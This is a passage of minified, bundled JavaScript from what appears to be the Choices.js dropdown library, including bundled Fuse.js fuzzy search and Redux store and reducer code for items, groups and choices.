0!==arguments[6]?arguments[6]:null,s=(0,d.isType)("String",t)?t.trim():t,l=a,c=this.store.getItems(),u=e||s,f=parseInt(n,10)||-1,p=i>=0?this.store.getGroupById(i):null,_=c?c.length+1:1;return this.config.prependValue&&(s=this.config.prependValue+s.toString()),this.config.appendValue&&(s+=this.config.appendValue.toString()),this.store.dispatch((0,h.addItem)(s,u,_,f,i,r,o,l)),this.isSelectOneElement&&this.removeActiveItems(_),p&&p.value?(0,d.triggerEvent)(this.passedElement,"addItem",{id:_,value:s,label:u,groupValue:p.value,keyCode:l}):(0,d.triggerEvent)(this.passedElement,"addItem",{id:_,value:s,label:u,keyCode:l}),this}},{key:"_removeItem",value:function(t){if(!t||!(0,d.isType)("Object",t))return this;var e=t.id,n=t.value,i=t.label,r=t.choiceId,o=t.groupId,a=o>=0?this.store.getGroupById(o):null;return this.store.dispatch((0,h.removeItem)(e,r)),a&&a.value?(0,d.triggerEvent)(this.passedElement,"removeItem",{id:e,value:n,label:i,groupValue:a.value}):(0,d.triggerEvent)(this.passedElement,"removeItem",{id:e,value:n,label:i}),this}},{key:"_addChoice",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:-1,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null,a=arguments.length>6&&void 0!==arguments[6]&&arguments[6],s=arguments.length>7&&void 0!==arguments[7]?arguments[7]:null;if(null!=t){var l=this.store.getChoices(),c=e||t,u=l?l.length+1:1,d=this.baseId+"-"+this.idNames.itemChoice+"-"+u;this.store.dispatch((0,h.addChoice)(t,c,u,r,i,d,o,a,s)),n&&this._addItem(t,c,u,void 0,o,a,s)}}},{key:"_clearChoices",value:function(){this.store.dispatch((0,h.clearChoices)())}},{key:"_addGroup",value:function(t,e){var n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"value",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"label",o=(0,d.isType)("Object",t)?t.choices:Array.from(t.getElementsByTagName("OPTION")),a=e||Math.floor((new Date).valueOf()*Math.random()),s=!!t.disabled&&t.disabled;o?(this.store.dispatch((0,h.addGroup)(t.label,a,!0,s)),o.forEach((function(t){var e=t.disabled||t.parentNode&&t.parentNode.disabled;n._addChoice(t[i],(0,d.isType)("Object",t)?t[r]:t.innerHTML,t.selected,e,a,t.customProperties,t.placeholder)}))):this.store.dispatch((0,h.addGroup)(t.label,t.id,!1,t.disabled))}},{key:"_getTemplate",value:function(t){if(!t)return null;for(var e=this.config.templates,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e[t].apply(e,i)}},{key:"_createTemplates",value:function(){var t=this,e=this.config.classNames,n={containerOuter:function(n){return(0,d.strToEl)('\n          <div\n            class="'+e.containerOuter+'"\n            '+(t.isSelectElement?t.config.searchEnabled?'role="combobox" aria-autocomplete="list"':'role="listbox"':"")+'\n            data-type="'+t.passedElement.type+'"\n            '+(t.isSelectOneElement?'tabindex="0"':"")+'\n            aria-haspopup="true"\n            aria-expanded="false"\n            dir="'+n+'"\n            >\n          </div>\n        ')},containerInner:function(){return(0,d.strToEl)('\n          <div class="'+e.containerInner+'"></div>\n        ')},itemList:function(){var n,i=(0,c.default)(e.list,(r(n={},e.listSingle,t.isSelectOneElement),r(n,e.listItems,!t.isSelectOneElement),n));return(0,d.strToEl)('\n          <div class="'+i+'"></div>\n        ')},placeholder:function(t){return(0,d.strToEl)('\n          <div class="'+e.placeholder+'">\n            '+t+"\n          </div>\n        ")},item:function(n){var i,o,a=(0,c.default)(e.item,(r(i={},e.highlightedState,n.highlighted),r(i,e.itemSelectable,!n.highlighted),r(i,e.placeholder,n.placeholder),i));return t.config.removeItemButton?(a=(0,c.default)(e.item,(r(o={},e.highlightedState,n.highlighted),r(o,e.itemSelectable,!n.disabled),r(o,e.placeholder,n.placeholder),o)),(0,d.strToEl)('\n            <div\n              class="'+a+'"\n              data-item\n              data-id="'+n.id+'"\n              data-value="'+n.value+'"\n              data-deletable\n              '+(n.active?'aria-selected="true"':"")+"\n              "+(n.disabled?'aria-disabled="true"':"")+"\n              >\n              "+n.label+'\x3c!--\n           --\x3e<button\n                type="button"\n                class="'+e.button+'"\n                data-button\n                aria-label="Remove item: \''+n.value+"'\"\n                >\n                Remove item\n              </button>\n            </div>\n          ")):(0,d.strToEl)('\n          <div\n            class="'+a+'"\n            data-item\n            data-id="'+n.id+'"\n            data-value="'+n.value+'"\n            '+(n.active?'aria-selected="true"':"")+"\n            "+(n.disabled?'aria-disabled="true"':"")+"\n            >\n            "+n.label+"\n          </div>\n        ")},choiceList:function(){return(0,d.strToEl)('\n          <div\n            class="'+e.list+'"\n            dir="ltr"\n            role="listbox"\n            '+(t.isSelectOneElement?"":'aria-multiselectable="true"')+"\n            >\n          </div>\n        ")},choiceGroup:function(t){var n=(0,c.default)(e.group,r({},e.itemDisabled,t.disabled));return(0,d.strToEl)('\n          <div\n            class="'+n+'"\n            data-group\n            data-id="'+t.id+'"\n            data-value="'+t.value+'"\n            role="group"\n            '+(t.disabled?'aria-disabled="true"':"")+'\n            >\n            <div class="'+e.groupHeading+'">'+t.value+"</div>\n          </div>\n        ")},choice:function(n){var i,o=(0,c.default)(e.item,e.itemChoice,(r(i={},e.itemDisabled,n.disabled),r(i,e.itemSelectable,!n.disabled),r(i,e.placeholder,n.placeholder),i));return(0,d.strToEl)('\n          <div\n            class="'+o+'"\n            data-select-text="'+t.config.itemSelectText+'"\n            data-choice\n            data-id="'+n.id+'"\n            data-value="'+n.value+'"\n            '+(n.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+'\n            id="'+n.elementId+'"\n            '+(n.groupId>0?'role="treeitem"':'role="option"')+"\n            >\n            "+n.label+"\n          </div>\n        ")},input:function(){var t=(0,c.default)(e.input,e.inputCloned);return(0,d.strToEl)('\n          <input\n            type="text"\n            class="'+t+'"\n            autocomplete="off"\n            autocapitalize="off"\n            spellcheck="false"\n            role="textbox"\n            aria-autocomplete="list"\n            >\n        ')},dropdown:function(){var t=(0,c.default)(e.list,e.listDropdown);return(0,d.strToEl)('\n          <div\n            class="'+t+'"\n            aria-expanded="false"\n            >\n          </div>\n        ')},notice:function(t){var n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=(0,c.default)(e.item,e.itemChoice,(r(n={},e.noResults,"no-results"===i),r(n,e.noChoices,"no-choices"===i),n));return(0,d.strToEl)('\n          <div class="'+o+'">\n            '+t+"\n          </div>\n        ")},option:function(t){return(0,d.strToEl)('\n          <option value="'+t.value+'" selected>'+t.label+"</option>\n        ")}},i=this.config.callbackOnCreateTemplates,o={};i&&(0,d.isType)("Function",i)&&(o=i.call(this,d.strToEl)),this.config.templates=(0,d.extend)(n,o)}},{key:"_setLoading",value:function(t){this.store.dispatch((0,h.setIsLoading)(t))}},{key:"_createInput",value:function(){var t=this,e=this.passedElement.getAttribute("dir")||"ltr",n=this._getTemplate("containerOuter",e),i=this._getTemplate("containerInner"),r=this._getTemplate("itemList"),o=this._getTemplate("choiceList"),a=this._getTemplate("input"),s=this._getTemplate("dropdown");this.containerOuter=n,this.containerInner=i,this.input=a,this.choiceList=o,this.itemList=r,this.dropdown=s,this.passedElement.classList.add(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.tabIndex="-1";var l=this.passedElement.getAttribute("style");if(Boolean(l)&&this.passedElement.setAttribute("data-choice-orig-style",l),this.passedElement.setAttribute("style","display:none;"),this.passedElement.setAttribute("aria-hidden","true"),this.passedElement.setAttribute("data-choice","active"),(0,d.wrap)(this.passedElement,i),(0,d.wrap)(i,n),this.isSelectOneElement?a.placeholder=this.config.searchPlaceholderValue||"":this.placeholder&&(a.placeholder=this.placeholder,a.style.width=(0,d.getWidthOfInput)(a)),this.config.addItems||this.disable(),n.appendChild(i),n.appendChild(s),i.appendChild(r),this.isTextElement||s.appendChild(o),this.isSelectMultipleElement||this.isTextElement?i.appendChild(a):this.canSearch&&s.insertBefore(a,s.firstChild),this.isSelectElement){var c=Array.from(this.passedElement.getElementsByTagName("OPTGROUP"));if(this.highlightPosition=0,this.isSearching=!1,this._setLoading(!0),c&&c.length)c.forEach((function(e){t._addGroup(e,e.id||null)}));else{var u=Array.from(this.passedElement.options),h=this.config.sortFilter,f=this.presetChoices;u.forEach((function(t){f.push({value:t.value,label:t.innerHTML,selected:t.selected,disabled:t.disabled||t.parentNode.disabled,placeholder:t.hasAttribute("placeholder")})})),this.config.shouldSort&&f.sort(h);var p=f.some((function(t){return t.selected}));f.forEach((function(e,n){if(t.isSelectOneElement){var i=p||!p&&n>0;t._addChoice(e.value,e.label,!i||e.selected,!!i&&e.disabled,void 0,e.customProperties,e.placeholder)}else t._addChoice(e.value,e.label,e.selected,e.disabled,void 0,e.customProperties,e.placeholder)}))}this._setLoading(!1)}else this.isTextElement&&this.presetItems.forEach((function(e){var n=(0,d.getType)(e);if("Object"===n){if(!e.value)return;t._addItem(e.value,e.label,e.id,void 0,e.customProperties,e.placeholder)}else"String"===n&&t._addItem(e)}))}}]),t}();t.exports=f},function(t,e,n){!function(e){function n(){console.log.apply(console,arguments)}function i(t,e){var n;for(n in this.list=t,this.options=e=e||{},s)s.hasOwnProperty(n)&&("boolean"==typeof s[n]?this.options[n]=n in e?e[n]:s[n]:this.options[n]=e[n]||s[n])}function r(t,e,n){var i,a,s,l,c,u;if(e){if(-1!==(s=e.indexOf("."))?(i=e.slice(0,s),a=e.slice(s+1)):i=e,null!=(l=t[i]))if(a||"string"!=typeof l&&"number"!=typeof l)if(o(l))for(c=0,u=l.length;c<u;c++)r(l[c],a,n);else a&&r(l,a,n);else n.push(l)}else n.push(t);return n}function o(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){e=e||{},this.options=e,this.options.location=e.location||a.defaultOptions.location,this.options.distance="distance"in e?e.distance:a.defaultOptions.distance,this.options.threshold="threshold"in e?e.threshold:a.defaultOptions.threshold,this.options.maxPatternLength=e.maxPatternLength||a.defaultOptions.maxPatternLength,this.pattern=e.caseSensitive?t:t.toLowerCase(),this.patternLen=t.length,this.patternLen<=this.options.maxPatternLength&&(this.matchmask=1<<this.patternLen-1,this.patternAlphabet=this._calculatePatternAlphabet())}var s={id:null,caseSensitive:!1,include:[],shouldSort:!0,searchFn:a,sortFn:function(t,e){return t.score-e.score},getFn:r,keys:[],verbose:!1,tokenize:!1,matchAllTokens:!1,tokenSeparator:/ +/g,minMatchCharLength:1,findAllMatches:!1};i.VERSION="2.7.3",i.prototype.set=function(t){return this.list=t,t},i.prototype.search=function(t){return this.options.verbose&&n("\nSearch term:",t,"\n"),this.pattern=t,this.results=[],this.resultMap={},this._keyMap=null,this._prepareSearchers(),this._startSearch(),this._computeScore(),this._sort(),this._format()},i.prototype._prepareSearchers=function(){var t=this.options,e=this.pattern,n=t.searchFn,i=e.split(t.tokenSeparator),r=0,o=i.length;if(this.options.tokenize)for(this.tokenSearchers=[];r<o;r++)this.tokenSearchers.push(new n(i[r],t));this.fullSeacher=new n(e,t)},i.prototype._startSearch=function(){var t,e,n,i,r=this.options.getFn,o=this.list,a=o.length,s=this.options.keys,l=s.length,c=null;if("string"==typeof o[0])for(n=0;n<a;n++)this._analyze("",o[n],n,n);else for(this._keyMap={},n=0;n<a;n++)for(c=o[n],i=0;i<l;i++){if("string"!=typeof(t=s[i])){if(e=1-t.weight||1,this._keyMap[t.name]={weight:e},t.weight<=0||t.weight>1)throw new Error("Key weight has to be > 0 and <= 1");t=t.name}else this._keyMap[t]={weight:1};this._analyze(t,r(c,t,[]),c,n)}},i.prototype._analyze=function(t,e,i,r){var a,s,l,c,u,h,d,f,p,_,g,y,m,b,v,x=this.options,w=!1;if(null!=e){s=[];var M=0;if("string"==typeof e){if(a=e.split(x.tokenSeparator),x.verbose&&n("---------\nKey:",t),this.options.tokenize){for(b=0;b<this.tokenSearchers.length;b++){for(f=this.tokenSearchers[b],x.verbose&&n("Pattern:",f.pattern),p=[],y=!1,v=0;v<a.length;v++){_=a[v];var k={};(g=f.search(_)).isMatch?(k[_]=g.score,w=!0,y=!0,s.push(g.score)):(k[_]=1,this.options.matchAllTokens||s.push(1)),p.push(k)}y&&M++,x.verbose&&n("Token scores:",p)}for(c=s[0],h=s.length,b=1;b<h;b++)c+=s[b];c/=h,x.verbose&&n("Token score average:",c)}d=this.fullSeacher.search(e),x.verbose&&n("Full text score:",d.score),u=d.score,void 0!==c&&(u=(u+c)/2),x.verbose&&n("Score average:",u),m=!this.options.tokenize||!this.options.matchAllTokens||M>=this.tokenSearchers.length,x.verbose&&n("Check Matches",m),(w||d.isMatch)&&m&&((l=this.resultMap[r])?l.output.push({key:t,score:u,matchedIndices:d.matchedIndices}):(this.resultMap[r]={item:i,output:[{key:t,score:u,matchedIndices:d.matchedIndices}]},this.results.push(this.resultMap[r])))}else if(o(e))for(b=0;b<e.length;b++)this._analyze(t,e[b],i,r)}},i.prototype._computeScore=function(){var t,e,i,r,o,a,s,l,c=this._keyMap,u=this.results;for(this.options.verbose&&n("\n\nComputing score:\n"),t=0;t<u.length;t++){for(i=0,o=(r=u[t].output).length,s=1,e=0;e<o;e++)l=r[e].score*(a=c?c[r[e].key].weight:1),1!==a?s=Math.min(s,l):(i+=l,r[e].nScore=l);u[t].score=1===s?i/o:s,this.options.verbose&&n(u[t])}},i.prototype._sort=function(){var t=this.options;t.shouldSort&&(t.verbose&&n("\n\nSorting...."),this.results.sort(t.sortFn))},i.prototype._format=function(){var t,e,i,r,o=this.options,a=o.getFn,s=[],l=this.results,c=o.include;for(o.verbose&&n("\n\nOutput:\n\n",l),i=o.id?function(t){l[t].item=a(l[t].item,o.id,[])[0]}:function(){},r=function(t){var e,n,i,r,o,a=l[t];if(c.length>0){if(e={item:a.item},-1!==c.indexOf("matches"))for(i=a.output,e.matches=[],n=0;n<i.length;n++)o={indices:(r=i[n]).matchedIndices},r.key&&(o.key=r.key),e.matches.push(o);-1!==c.indexOf("score")&&(e.score=l[t].score)}else e=a.item;return e},t=0,e=l.length;t<e;t++)i(t),s.push(r(t));return s},a.defaultOptions={location:0,distance:100,threshold:.6,maxPatternLength:32},a.prototype._calculatePatternAlphabet=function(){var t={},e=0;for(e=0;e<this.patternLen;e++)t[this.pattern.charAt(e)]=0;for(e=0;e<this.patternLen;e++)t[this.pattern.charAt(e)]|=1<<this.pattern.length-e-1;return t},a.prototype._bitapScore=function(t,e){var n=t/this.patternLen,i=Math.abs(this.options.location-e);return this.options.distance?n+i/this.options.distance:i?1:n},a.prototype.search=function(t){var e,n,i,r,o,a,s,l,c,u,h,d,f,p,_,g,y,m,b,v,x,w,M,k=this.options;if(t=k.caseSensitive?t:t.toLowerCase(),this.pattern===t)return{isMatch:!0,score:0,matchedIndices:[[0,t.length-1]]};if(this.patternLen>k.maxPatternLength){if(b=!!(m=t.match(new RegExp(this.pattern.replace(k.tokenSeparator,"|")))))for(x=[],e=0,w=m.length;e<w;e++)M=m[e],x.push([t.indexOf(M),M.length-1]);return{isMatch:b,score:b?.5:1,matchedIndices:x}}for(r=k.findAllMatches,o=k.location,i=t.length,a=k.threshold,s=t.indexOf(this.pattern,o),v=[],e=0;e<i;e++)v[e]=0;for(-1!=s&&(a=Math.min(this._bitapScore(0,s),a),-1!=(s=t.lastIndexOf(this.pattern,o+this.patternLen))&&(a=Math.min(this._bitapScore(0,s),a))),s=-1,g=1,y=[],u=this.patternLen+i,e=0;e<this.patternLen;e++){for(l=0,c=u;l<c;)this._bitapScore(e,o+c)<=a?l=c:u=c,c=Math.floor((u-l)/2+l);for(u=c,h=Math.max(1,o-c+1),d=r?i:Math.min(o+c,i)+this.patternLen,(f=Array(d+2))[d+1]=(1<<e)-1,n=d;n>=h;n--)if((_=this.patternAlphabet[t.charAt(n-1)])&&(v[n-1]=1),f[n]=(f[n+1]<<1|1)&_,0!==e&&(f[n]|=(p[n+1]|p[n])<<1|1|p[n+1]),f[n]&this.matchmask&&(g=this._bitapScore(e,n-1))<=a){if(a=g,s=n-1,y.push(s),s<=o)break;h=Math.max(1,2*o-s)}if(this._bitapScore(e+1,o)>a)break;p=f}return{isMatch:s>=0,score:0===g?.001:g,matchedIndices:x=this._getMatchedIndices(v)}},a.prototype._getMatchedIndices=function(t){for(var e,n=[],i=-1,r=-1,o=0,a=t.length;o<a;o++)(e=t[o])&&-1===i?i=o:e||-1===i||((r=o-1)-i+1>=this.options.minMatchCharLength&&n.push([i,r]),i=-1);return t[o-1]&&o-1-i+1>=this.options.minMatchCharLength&&n.push([i,o-1]),n},t.exports=i}()},function(t,e,n){var i;!function(){function n(){for(var t=[],e=0;e<arguments.length;e++){var i=arguments[e];if(i){var o=typeof i;if("string"===o||"number"===o)t.push(i);else if(Array.isArray(i))t.push(n.apply(null,i));else if("object"===o)for(var a in i)r.call(i,a)&&i[a]&&t.push(a)}}return t.join(" ")}var r={}.hasOwnProperty;void 0!==t&&t.exports?t.exports=n:void 0===(i=function(){return n}.apply(e,[]))||(t.exports=i)}()},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}function r(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),s=n(5),l=i(n(26)),c=function(){function t(){o(this,t),this.store=(0,s.createStore)(l.default,window.devToolsExtension?window.devToolsExtension():void 0)}return a(t,[{key:"getState",value:function(){return this.store.getState()}},{key:"dispatch",value:function(t){this.store.dispatch(t)}},{key:"subscribe",value:function(t){this.store.subscribe(t)}},{key:"isLoading",value:function(){return this.store.getState().general.loading}},{key:"getItems",value:function(){return this.store.getState().items}},{key:"getItemsFilteredByActive",value:function(){return this.getItems().filter((function(t){return!0===t.active}),[])}},{key:"getItemsReducedToValues",value:function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getItems()).reduce((function(t,e){return t.push(e.value),t}),[]);return t}},{key:"getChoices",value:function(){return this.store.getState().choices}},{key:"getChoicesFilteredByActive",value:function(){return this.getChoices().filter((function(t){return!0===t.active}))}},{key:"getChoicesFilteredBySelectable",value:function(){return this.getChoices().filter((function(t){return!0!==t.disabled}))}},{key:"getSearchableChoices",value:function(){return this.getChoicesFilteredBySelectable().filter((function(t){return!0!==t.placeholder}))}},{key:"getChoiceById",value:function(t){return!!t&&this.getChoicesFilteredByActive().find((function(e){return e.id===parseInt(t,10)}))}},{key:"getGroups",value:function(){return this.store.getState().groups}},{key:"getGroupsFilteredByActive",value:function(){var t=this.getGroups(),e=this.getChoices(),n=t.filter((function(t){var n=!0===t.active&&!1===t.disabled,i=e.some((function(t){return!0===t.active&&!1===t.disabled}));return n&&i}),[]);return n}},{key:"getGroupById",value:function(t){return this.getGroups().find((function(e){return e.id===t}))}},{key:"getPlaceholderChoice",value:function(){var t=this.getChoices();return[].concat(r(t)).reverse().find((function(t){return!0===t.placeholder}))}}]),t}();e.default=c,t.exports=c},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}e.__esModule=!0,e.compose=e.applyMiddleware=e.bindActionCreators=e.combineReducers=e.createStore=void 0;var r=i(n(6)),o=i(n(21)),a=i(n(23)),s=i(n(24)),l=i(n(25));i(n(22)),e.createStore=r.default,e.combineReducers=o.default,e.bindActionCreators=a.default,e.applyMiddleware=s.default,e.compose=l.default},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}function r(t,e,n){function i(){y===g&&(y=g.slice())}function l(){return _}function c(t){if("function"!=typeof t)throw new Error("Expected listener to be a function.");var e=!0;return i(),y.push(t),function(){if(e){e=!1,i();var n=y.indexOf(t);y.splice(n,1)}}}function u(t){if(!(0,o.default)(t))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===t.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(m)throw new Error("Reducers may not dispatch actions.");try{m=!0,_=p(_,t)}finally{m=!1}for(var e=g=y,n=0;n<e.length;n++)(0,e[n])();return t}function h(t){if("function"!=typeof t)throw new Error("Expected the nextReducer to be a function.");p=t,u({type:s.INIT})}function d(){var t,e=c;return t={subscribe:function(t){function n(){t.next&&t.next(l())}if("object"!=typeof t)throw new TypeError("Expected the observer to be an object.");return n(),{unsubscribe:e(n)}}},t[a.default]=function(){return this},t}var f;if("function"==typeof e&&void 0===n&&(n=e,e=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(r)(t,e)}if("function"!=typeof t)throw new Error("Expected the reducer to be a function.");var p=t,_=e,g=[],y=g,m=!1;return u({type:s.INIT}),(f={dispatch:u,subscribe:c,getState:l,replaceReducer:h})[a.default]=d,f}e.__esModule=!0,e.ActionTypes=void 0,e.default=r;var o=i(n(7)),a=i(n(17)),s=e.ActionTypes={INIT:"@@redux/INIT"}},function(t,e,n){function i(t){if(!a(t)||r(t)!=s)return!1;var e=o(t);if(null===e)return!0;var n=h.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==d}var r=n(8),o=n(14),a=n(16),s="[object Object]",l=Function.prototype,c=Object.prototype,u=l.toString,h=c.hasOwnProperty,d=u.call(Object);t.exports=i},function(t,e,n){function i(t){return null==t?void 0===t?l:s:c&&c in Object(t)?o(t):a(t)}var r=n(9),o=n(12),a=n(13),s="[object Null]",l="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=i},function(t,e,n){var i=n(10).Symbol;t.exports=i},function(t,e,n){var i=n(11),r="object"==typeof self&&self&&self.Object===Object&&self,o=i||r||Function("return this")();t.exports=o},function(t,e){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(e,function(){return this}())},function(t,e,n){function i(t){var e=a.call(t,l),n=t[l];try{t[l]=void 0;var i=!0}catch(t){}var r=s.call(t);return i&&(e?t[l]=n:delete t[l]),r}var r=n(9),o=Object.prototype,a=o.hasOwnProperty,s=o.toString,l=r?r.toStringTag:void 0;t.exports=i},function(t,e){function n(t){return i.call(t)}var i=Object.prototype.toString;t.exports=n},function(t,e,n){var i=n(15)(Object.getPrototypeOf,Object);t.exports=i},function(t,e){function n(t,e){return function(n){return t(e(n))}}t.exports=n},function(t,e){function n(t){return null!=t&&"object"==typeof t}t.exports=n},function(t,e,n){t.exports=n(18)},function(t,e,n){(function(t,i){function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o,a=r(n(20));o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==t?t:i;var s=(0,a.default)(o);e.default=s}).call(e,function(){return this}(),n(19)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},function(t,e){function n(t){var e,n=t.Symbol;return"function"==typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}Object.defineProperty(e,"__esModule",{value:!0}),e.default=n},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}function r(t,e){var n=e&&e.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+t+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function o(t){Object.keys(t).forEach((function(e){var n=t[e];if(void 0===n(void 0,{type:s.ActionTypes.INIT}))throw new Error('Reducer "'+e+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+s.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}function a(t){for(var e=Object.keys(t),n={},i=0;i<e.length;i++){var a=e[i];"function"==typeof t[a]&&(n[a]=t[a])}var s=Object.keys(n),l=void 0;try{o(n)}catch(t){l=t}return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments[1];if(l)throw l;for(var i=!1,o={},a=0;a<s.length;a++){var c=s[a],u=n[c],h=t[c],d=u(h,e);if(void 0===d){var f=r(c,e);throw new Error(f)}o[c]=d,i=i||d!==h}return i?o:t}}e.__esModule=!0,e.default=a;var s=n(6),l=(i(n(7)),n(22));i(l)},function(t,e){function n(t){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(t);try{throw new Error(t)}catch(t){}}e.__esModule=!0,e.default=n},function(t,e){function n(t,e){return function(){return e(t.apply(void 0,arguments))}}function i(t,e){if("function"==typeof t)return n(t,e);if("object"!=typeof t||null===t)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===t?"null":typeof t)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var i=Object.keys(t),r={},o=0;o<i.length;o++){var a=i[o],s=t[a];"function"==typeof s&&(r[a]=n(s,e))}return r}e.__esModule=!0,e.default=i},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}function r(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(n,i,r){var s=t(n,i,r),l=s.dispatch,c=[],u={getState:s.getState,dispatch:function(t){return l(t)}};return c=e.map((function(t){return t(u)})),l=a.default.apply(void 0,c)(s.dispatch),o({},s,{dispatch:l})}}}e.__esModule=!0;var o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};e.default=r;var a=i(n(25))},function(t,e){function n(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return 0===e.length?function(t){return t}:1===e.length?e[0]:e.reduce((function(t,e){return function(){return t(e.apply(void 0,arguments))}}))}e.__esModule=!0,e.default=n},function(t,e,n){function i(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var r=n(5),o=i(n(27)),a=i(n(28)),s=i(n(29)),l=i(n(30)),c=(0,r.combineReducers)({items:o.default,groups:a.default,choices:s.default,general:l.default}),u=function(t,e){var n=t;return"CLEAR_ALL"===e.type&&(n=void 0),c(n,e)};e.default=u},function(t,e){function n(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1];switch(e.type){case"ADD_ITEM":return[].concat(n(t),[{id:e.id,choiceId:e.choiceId,groupId:e.groupId,value:e.value,label:e.label,active:!0,highlighted:!1,customProperties:e.customProperties,placeholder:e.placeholder||!1,keyCode:null}]).map((function(t){return t.highlighted&&(t.highlighted=!1),t}));case"REMOVE_ITEM":return t.map((function(t){return t.id===e.id&&(t.active=!1),t}));case"HIGHLIGHT_ITEM":return t.map((function(t){return t.id===e.id&&(t.highlighted=e.highlighted),t}));default:return t}};e.default=i},function(t,e){function n(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1];switch(e.type){case"ADD_GROUP":return[].concat(n(t),[{id:e.id,value:e.value,active:e.active,disabled:e.disabled}]);case"CLEAR_CHOICES":return t.groups=[];default:return t}};e.default=i},function(t,e){function n(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1];switch(e.type){case"ADD_CHOICE":return[].concat(n(t),[{id:e.id,elementId:e.elementId,groupId:e.groupId,value:e.value,label:e.label||e.value,disabled:e.disabled||!1,selected:!1,active:!0,score:9999,customProperties:e.customProperties,placeholder:e.placeholder||!1,keyCode:null}]);case"ADD_ITEM":var i=t;return e.activateOptions&&(i=t.map((function(t){return t.active=e.active,t}))),e.choiceId>-1&&(i=t.map((function(t){return t.id===parseInt(e.choiceId,10)&&(t.selected=!0),t}))),i;case"REMOVE_ITEM":return e.choiceId>-1?t.map((function(t){return t.id===parseInt(e.choiceId,10)&&(t.selected=!1),t})):t;case"FILTER_CHOICES":var r=e.results,o=t.map((function(t){return t.active=r.some((function(e){return e.item.id===t.id&&(t.score=e.score,!0)})),t}));return o;case"ACTIVATE_CHOICES":return t.map((function(t){return t.active=e.active,t}));case"CLEAR_CHOICES":return t.choices=[];default:return t}};e.default=i},function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var t=arguments.length>0&&void 